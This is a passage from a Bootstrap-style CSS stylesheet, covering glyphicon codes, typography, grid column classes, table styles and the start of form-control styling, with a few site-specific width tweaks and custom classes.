.glyphicon-bishop:before {
	content:"\e214"
}
.glyphicon-knight:before {
	content:"\e215"
}
.glyphicon-baby-formula:before {
	content:"\e216"
}
.glyphicon-tent:before {
	content:"\26fa"
}
.glyphicon-blackboard:before {
	content:"\e218"
}
.glyphicon-bed:before {
	content:"\e219"
}
.glyphicon-apple:before {
	content:"\f8ff"
}
.glyphicon-erase:before {
	content:"\e221"
}
.glyphicon-hourglass:before {
	content:"\231b"
}
.glyphicon-lamp:before {
	content:"\e223"
}
.glyphicon-duplicate:before {
	content:"\e224"
}
.glyphicon-piggy-bank:before {
	content:"\e225"
}
.glyphicon-scissors:before {
	content:"\e226"
}
.glyphicon-bitcoin:before {
	content:"\e227"
}
.glyphicon-btc:before {
	content:"\e227"
}
.glyphicon-xbt:before {
	content:"\e227"
}
.glyphicon-yen:before {
	content:"\00a5"
}
.glyphicon-jpy:before {
	content:"\00a5"
}
.glyphicon-ruble:before {
	content:"\20bd"
}
.glyphicon-rub:before {
	content:"\20bd"
}
.glyphicon-scale:before {
	content:"\e230"
}
.glyphicon-ice-lolly:before {
	content:"\e231"
}
.glyphicon-ice-lolly-tasted:before {
	content:"\e232"
}
.glyphicon-education:before {
	content:"\e233"
}
.glyphicon-option-horizontal:before {
	content:"\e234"
}
.glyphicon-option-vertical:before {
	content:"\e235"
}
.glyphicon-menu-hamburger:before {
	content:"\e236"
}
.glyphicon-modal-window:before {
	content:"\e237"
}
.glyphicon-oil:before {
	content:"\e238"
}
.glyphicon-grain:before {
	content:"\e239"
}
.glyphicon-sunglasses:before {
	content:"\e240"
}
.glyphicon-text-size:before {
	content:"\e241"
}
.glyphicon-text-color:before {
	content:"\e242"
}
.glyphicon-text-background:before {
	content:"\e243"
}
.glyphicon-object-align-top:before {
	content:"\e244"
}
.glyphicon-object-align-bottom:before {
	content:"\e245"
}
.glyphicon-object-align-horizontal:before {
	content:"\e246"
}
.glyphicon-object-align-left:before {
	content:"\e247"
}
.glyphicon-object-align-vertical:before {
	content:"\e248"
}
.glyphicon-object-align-right:before {
	content:"\e249"
}
.glyphicon-triangle-right:before {
	content:"\e250"
}
.glyphicon-triangle-left:before {
	content:"\e251"
}
.glyphicon-triangle-bottom:before {
	content:"\e252"
}
.glyphicon-triangle-top:before {
	content:"\e253"
}
.glyphicon-console:before {
	content:"\e254"
}
.glyphicon-superscript:before {
	content:"\e255"
}
.glyphicon-subscript:before {
	content:"\e256"
}
.glyphicon-menu-left:before {
	content:"\e257"
}
.glyphicon-menu-right:before {
	content:"\e258"
}
.glyphicon-menu-down:before {
	content:"\e259"
}
.glyphicon-menu-up:before {
	content:"\e260"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
:after,:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,0,0,0)
}
body {
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
button,input,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#337ab7;
	text-decoration:none
}
a:focus,a:hover {
	color:#23527c;
	text-decoration:underline
}
a:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img {
	display:block;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	display:inline-block;
	max-width:100%;
	height:auto;
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
[role=button] {
	cursor:pointer
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
	font-family:inherit;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
	font-weight:400;
	line-height:1;
	color:#777
}
.h1,.h2,.h3,h1,h2,h3 {
	margin-top:20px;
	margin-bottom:10px
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {
	font-size:65%
}
.h4,.h5,.h6,h4,h5,h6 {
	margin-top:10px;
	margin-bottom:10px
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
	font-size:75%
}
.h1,h1 {
	font-size:36px
}
.h2,h2 {
	font-size:30px
}
.h3,h3 {
	font-size:24px
}
.h4,h4 {
	font-size:18px
}
.h5,h5 {
	font-size:14px
}
.h6,h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width:768px) {
	.lead {
		font-size:21px
	}
}
.small,small {
	font-size:85%
}
.mark,mark {
	padding:.2em;
	background-color:#fcf8e3
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-xs {
	text-align:justify;
	font-size: 18px;
	color: #333;
	margin:30px;
	line-height:180%;
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#337ab7
}
a.text-primary:focus,a.text-primary:hover {
	color:#286090
}
.text-success {
	color:#3c763d
}
a.text-success:focus,a.text-success:hover {
	color:#2b542c
}
.text-info {
	color:#31708f
}
a.text-info:focus,a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:focus,a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:focus,a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#337ab7
}
a.bg-primary:focus,a.bg-primary:hover {
	background-color:#286090
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:focus,a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:focus,a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:focus,a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:focus,a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ol,ul {
	margin-top:0;
	margin-bottom:10px
}
ol ol,ol ul,ul ol,ul ul {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	margin-left:-5px;
	list-style:none
}
.list-inline>li {
	display:inline-block;
	padding-right:5px;
	padding-left:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dd,dt {
	line-height:1.42857143
}
dt {
	font-weight:700
}
dd {
	margin-left:0
}
@media (min-width:768px) {
	.dl-horizontal dt {
		float:left;
		width:160px;
		overflow:hidden;
		clear:left;
		text-align:right;
		text-overflow:ellipsis;
		white-space:nowrap
	}
	.dl-horizontal dd {
		margin-left:180px
	}
}
abbr[data-original-title],abbr[title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
	margin-bottom:0
}
blockquote .small,blockquote footer,blockquote small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	text-align:right;
	border-right:5px solid #eee;
	border-left:0
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
	content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
code,kbd,pre,samp {
	font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}
code {
	padding:2px 4px;
	font-size:90%;
	color:#c7254e;
	background-color:#f9f2f4;
	border-radius:4px
}
kbd {
	padding:2px 4px;
	font-size:90%;
	color:#fff;
	background-color:#333;
	border-radius:3px;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)
}
kbd kbd {
	padding:0;
	font-size:100%;
	font-weight:700;
	-webkit-box-shadow:none;
	box-shadow:none
}
pre {
	display:block;
	padding:9.5px;
	margin:0 0 10px;
	font-size:13px;
	line-height:1.42857143;
	color:#333;
	word-break:break-all;
	word-wrap:break-word;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border-radius:4px
}
pre code {
	padding:0;
	font-size:inherit;
	color:inherit;
	white-space:pre-wrap;
	background-color:transparent;
	border-radius:0
}
.pre-scrollable {
	max-height:340px;
	overflow-y:scroll
}
.container {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
@media (min-width:768px) {
	.container {
		width:750px
	}
}
@media (min-width:992px) {
	.container {
		width:970px
	}
}
@media (min-width:1200px) {
	.container {
		width:1180px
	}
}
.container-fluid {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px;
}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	float:left;
}
.col-xs-12 {
	width:100%
}
.col-xs-11 {
	width:91.66666667%
}
.col-xs-10 {
	width:83.33333333%
}
.col-xs-9 {
	width:75%
}
.col-xs-8 {
	width:66.66666667%
}
.col-xs-7 {
	width:58.33333333%
}
.col-xs-6 {
	width:50%
}
.col-xs-5 {
	width:41.66666667%
}
.col-xs-4 {
	width:49.99333333%;
}
.col-xs-3 {
	width:25%
}
.col-xs-2 {
	width:16.66666667%
}
.col-xs-1 {
	width:8.33333333%
}
.col-xs-pull-12 {
	right:100%
}
.col-xs-pull-11 {
	right:91.66666667%
}
.col-xs-pull-10 {
	right:83.33333333%
}
.col-xs-pull-9 {
	right:75%
}
.col-xs-pull-8 {
	right:66.66666667%
}
.col-xs-pull-7 {
	right:58.33333333%
}
.col-xs-pull-6 {
	right:50%
}
.col-xs-pull-5 {
	right:41.66666667%
}
.col-xs-pull-4 {
	right:33.33333333%
}
.col-xs-pull-3 {
	right:25%
}
.col-xs-pull-2 {
	right:16.66666667%
}
.col-xs-pull-1 {
	right:8.33333333%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-12 {
	left:100%
}
.col-xs-push-11 {
	left:91.66666667%
}
.col-xs-push-10 {
	left:83.33333333%
}
.col-xs-push-9 {
	left:75%
}
.col-xs-push-8 {
	left:66.66666667%
}
.col-xs-push-7 {
	left:58.33333333%
}
.col-xs-push-6 {
	left:50%
}
.col-xs-push-5 {
	left:41.66666667%
}
.col-xs-push-4 {
	left:33.33333333%
}
.col-xs-push-3 {
	left:25%
}
.col-xs-push-2 {
	left:16.66666667%
}
.col-xs-push-1 {
	left:8.33333333%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-12 {
	margin-left:100%
}
.col-xs-offset-11 {
	margin-left:91.66666667%
}
.col-xs-offset-10 {
	margin-left:83.33333333%
}
.col-xs-offset-9 {
	margin-left:75%
}
.col-xs-offset-8 {
	margin-left:66.66666667%
}
.col-xs-offset-7 {
	margin-left:58.33333333%
}
.col-xs-offset-6 {
	margin-left:50%
}
.col-xs-offset-5 {
	margin-left:41.66666667%
}
.col-xs-offset-4 {
	margin-left:33.33333333%
}
.col-xs-offset-3 {
	margin-left:25%
}
.col-xs-offset-2 {
	margin-left:16.66666667%
}
.col-xs-offset-1 {
	margin-left:8.33333333%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
		float:left
	}
	.col-sm-12 {
		width:100%
	}
	.col-sm-11 {
		width:91.66666667%
	}
	.col-sm-10 {
		width:83.33333333%
	}
	.col-sm-9 {
		width:75%
	}
	.col-sm-8 {
		width:66.66666667%
	}
	.col-sm-7 {
		width:58.33333333%
	}
	.col-sm-6 {
		width:50%
	}
	.col-sm-5 {
		width:41.66666667%
	}
	.col-sm-4 {
		width:33.33333333%
	}
	.col-sm-3 {
		width:25%
	}
	.col-sm-2 {
		width:16.66666667%
	}
	.col-sm-1 {
		width:8.33333333%
	}
	.col-sm-pull-12 {
		right:100%
	}
	.col-sm-pull-11 {
		right:91.66666667%
	}
	.col-sm-pull-10 {
		right:83.33333333%
	}
	.col-sm-pull-9 {
		right:75%
	}
	.col-sm-pull-8 {
		right:66.66666667%
	}
	.col-sm-pull-7 {
		right:58.33333333%
	}
	.col-sm-pull-6 {
		right:50%
	}
	.col-sm-pull-5 {
		right:41.66666667%
	}
	.col-sm-pull-4 {
		right:33.33333333%
	}
	.col-sm-pull-3 {
		right:25%
	}
	.col-sm-pull-2 {
		right:16.66666667%
	}
	.col-sm-pull-1 {
		right:8.33333333%
	}
	.col-sm-pull-0 {
		right:auto
	}
	.col-sm-push-12 {
		left:100%
	}
	.col-sm-push-11 {
		left:91.66666667%
	}
	.col-sm-push-10 {
		left:83.33333333%
	}
	.col-sm-push-9 {
		left:75%
	}
	.col-sm-push-8 {
		left:66.66666667%
	}
	.col-sm-push-7 {
		left:58.33333333%
	}
	.col-sm-push-6 {
		left:50%
	}
	.col-sm-push-5 {
		left:41.66666667%
	}
	.col-sm-push-4 {
		left:33.33333333%
	}
	.col-sm-push-3 {
		left:25%
	}
	.col-sm-push-2 {
		left:16.66666667%
	}
	.col-sm-push-1 {
		left:8.33333333%
	}
	.col-sm-push-0 {
		left:auto
	}
	.col-sm-offset-12 {
		margin-left:100%
	}
	.col-sm-offset-11 {
		margin-left:91.66666667%
	}
	.col-sm-offset-10 {
		margin-left:83.33333333%
	}
	.col-sm-offset-9 {
		margin-left:75%
	}
	.col-sm-offset-8 {
		margin-left:66.66666667%
	}
	.col-sm-offset-7 {
		margin-left:58.33333333%
	}
	.col-sm-offset-6 {
		margin-left:50%
	}
	.col-sm-offset-5 {
		margin-left:41.66666667%
	}
	.col-sm-offset-4 {
		margin-left:33.33333333%
	}
	.col-sm-offset-3 {
		margin-left:25%
	}
	.col-sm-offset-2 {
		margin-left:16.66666667%
	}
	.col-sm-offset-1 {
		margin-left:8.33333333%
	}
	.col-sm-offset-0 {
		margin-left:0
	}
}
@media (min-width:992px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
		float:left;
	}
	.col-md-12 {
		width:100%
	}
	.col-md-11 {
		width:91.66666667%
	}
	.col-md-10 {
		width:83.33333333%
	}
	.col-md-9 {
		width:75%
	}
	.col-md-91 {
		width: 100%;
		padding: inherit;
	}
	.col-md-8 {
		width:66.66666667%
	}
	.col-md-7 {
		width:58.33333333%
	}
	.col-md-6 {
		width:50%
	}
	.col-md-5 {
		width:41.66666667%
	}
	.col-md-4 {
		width:33.33333333%
	}
	.col-md-3 {
		width:25%
	}
	.col-md-2 {
		width:24.96666667%;
	}
	.col-md-1 {
		width:8.33333333%
	}
	.col-md-pull-12 {
		right:100%
	}
	.col-md-pull-11 {
		right:91.66666667%
	}
	.col-md-pull-10 {
		right:83.33333333%
	}
	.col-md-pull-9 {
		right:75%
	}
	.col-md-pull-8 {
		right:66.66666667%
	}
	.col-md-pull-7 {
		right:58.33333333%
	}
	.col-md-pull-6 {
		right:50%
	}
	.col-md-pull-5 {
		right:41.66666667%
	}
	.col-md-pull-4 {
		right:33.33333333%
	}
	.col-md-pull-3 {
		right:25%
	}
	.col-md-pull-2 {
		right:16.66666667%
	}
	.col-md-pull-1 {
		right:8.33333333%
	}
	.col-md-pull-0 {
		right:auto
	}
	.col-md-push-12 {
		left:100%
	}
	.col-md-push-11 {
		left:91.66666667%
	}
	.col-md-push-10 {
		left:83.33333333%
	}
	.col-md-push-9 {
		left:75%
	}
	.col-md-push-8 {
		left:66.66666667%
	}
	.col-md-push-7 {
		left:58.33333333%
	}
	.col-md-push-6 {
		left:50%
	}
	.col-md-push-5 {
		left:41.66666667%
	}
	.col-md-push-4 {
		left:33.33333333%
	}
	.col-md-push-3 {
		left:25%
	}
	.col-md-push-2 {
		left:16.66666667%
	}
	.col-md-push-1 {
		left:8.33333333%
	}
	.col-md-push-0 {
		left:auto
	}
	.col-md-offset-12 {
		margin-left:100%
	}
	.col-md-offset-11 {
		margin-left:91.66666667%
	}
	.col-md-offset-10 {
		margin-left:83.33333333%
	}
	.col-md-offset-9 {
		margin-left:75%
	}
	.col-md-offset-8 {
		margin-left:66.66666667%
	}
	.col-md-offset-7 {
		margin-left:58.33333333%
	}
	.col-md-offset-6 {
		margin-left:50%
	}
	.col-md-offset-5 {
		margin-left:41.66666667%
	}
	.col-md-offset-4 {
		margin-left:33.33333333%
	}
	.col-md-offset-3 {
		margin-left:25%
	}
	.col-md-offset-2 {
		margin-left:16.66666667%
	}
	.col-md-offset-1 {
		margin-left:8.33333333%
	}
	.col-md-offset-0 {
		margin-left:0
	}
}
@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
		float:left
	}
	.col-lg-12 {
		width:100%
	}
	.col-lg-11 {
		width:91.66666667%
	}
	.col-lg-10 {
		width:83.33333333%
	}
	.col-lg-9 {
		width:75%
	}
	.col-lg-8 {
		width:66.66666667%
	}
	.col-lg-7 {
		width:58.33333333%
	}
	.col-lg-6 {
		width:50%
	}
	.col-lg-5 {
		width:41.66666667%
	}
	.col-lg-4 {
		width:33.33333333%
	}
	.col-lg-3 {
		width:25%
	}
	.col-lg-2 {
		width:16.66666667%
	}
	.col-lg-1 {
		width:8.33333333%
	}
	.col-lg-pull-12 {
		right:100%
	}
	.col-lg-pull-11 {
		right:91.66666667%
	}
	.col-lg-pull-10 {
		right:83.33333333%
	}
	.col-lg-pull-9 {
		right:75%
	}
	.col-lg-pull-8 {
		right:66.66666667%
	}
	.col-lg-pull-7 {
		right:58.33333333%
	}
	.col-lg-pull-6 {
		right:50%
	}
	.col-lg-pull-5 {
		right:41.66666667%
	}
	.col-lg-pull-4 {
		right:33.33333333%
	}
	.col-lg-pull-3 {
		right:25%
	}
	.col-lg-pull-2 {
		right:16.66666667%
	}
	.col-lg-pull-1 {
		right:8.33333333%
	}
	.col-lg-pull-0 {
		right:auto
	}
	.col-lg-push-12 {
		left:100%
	}
	.col-lg-push-11 {
		left:91.66666667%
	}
	.col-lg-push-10 {
		left:83.33333333%
	}
	.col-lg-push-9 {
		left:75%
	}
	.col-lg-push-8 {
		left:66.66666667%
	}
	.col-lg-push-7 {
		left:58.33333333%
	}
	.col-lg-push-6 {
		left:50%
	}
	.col-lg-push-5 {
		left:41.66666667%
	}
	.col-lg-push-4 {
		left:33.33333333%
	}
	.col-lg-push-3 {
		left:25%
	}
	.col-lg-push-2 {
		left:16.66666667%
	}
	.col-lg-push-1 {
		left:8.33333333%
	}
	.col-lg-push-0 {
		left:auto
	}
	.col-lg-offset-12 {
		margin-left:100%
	}
	.col-lg-offset-11 {
		margin-left:91.66666667%
	}
	.col-lg-offset-10 {
		margin-left:83.33333333%
	}
	.col-lg-offset-9 {
		margin-left:75%
	}
	.col-lg-offset-8 {
		margin-left:66.66666667%
	}
	.col-lg-offset-7 {
		margin-left:58.33333333%
	}
	.col-lg-offset-6 {
		margin-left:50%
	}
	.col-lg-offset-5 {
		margin-left:41.66666667%
	}
	.col-lg-offset-4 {
		margin-left:33.33333333%
	}
	.col-lg-offset-3 {
		margin-left:25%
	}
	.col-lg-offset-2 {
		margin-left:16.66666667%
	}
	.col-lg-offset-1 {
		margin-left:8.33333333%
	}
	.col-lg-offset-0 {
		margin-left:0
	}
}
table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#777;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
	border:1px solid #ddd
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover {
	background-color:#f5f5f5
}
table col[class*=col-] {
	position:static;
	display:table-column;
	float:none
}
table td[class*=col-],table th[class*=col-] {
	position:static;
	display:table-cell;
	float:none
}
.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {
	background-color:#f5f5f5
}
.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {
	background-color:#e8e8e8
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
	background-color:#dff0d8
}
.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
	background-color:#d0e9c6
}
.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {
	background-color:#d9edf7
}
.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {
	background-color:#c4e3f3
}
.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
	background-color:#fcf8e3
}
.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
	background-color:#faf2cc
}
.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
	background-color:#f2dede
}
.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
	background-color:#ebcccc
}
.table-responsive {
	min-height:.01%;
	overflow-x:auto
}
@media screen and (max-width:767px) {
	.table-responsive {
		width:100%;
		margin-bottom:15px;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:1px solid #ddd
	}
	.table-responsive>.table {
		margin-bottom:0
	}
	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
		white-space:nowrap
	}
	.table-responsive>.table-bordered {
		border:0
	}
	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left:0
	}
	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right:0
	}
	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom:0
	}
}
fieldset {
	min-width:0;
	padding:0;
	margin:0;
	border:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
	font-weight:700
}
input[type=search] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type=checkbox],input[type=radio] {
	margin:4px 0 0;
	margin-top:1px\9;
	line-height:normal
}
input[type=file] {
	display:block
}
input[type=range] {
	display:block;
	width:100%
}
select[multiple],select[size] {
	height:auto
}
input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
